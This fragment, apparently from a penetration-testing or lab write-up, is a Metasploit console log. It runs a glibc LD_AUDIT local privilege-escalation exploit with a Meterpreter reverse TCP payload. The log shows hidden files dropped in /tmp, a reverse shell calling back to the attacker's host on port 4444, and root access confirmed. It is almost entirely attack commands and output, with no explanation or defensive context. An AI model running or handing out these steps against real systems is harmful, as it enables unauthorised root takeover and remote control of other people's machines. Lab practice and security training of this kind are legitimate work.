 View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.u0pnjrv' (1279 bytes) ...
[*] Writing '/tmp/.JBvGDY12' (281 bytes) ...
[*] Writing '/tmp/.rVgTMfvEHG' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 2 opened (192.168.11.111:4444 -> 192.168.11.112:32908) at 2024-04-12 17:06:20 -0400
meterpreter > getuid
Server username: root
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"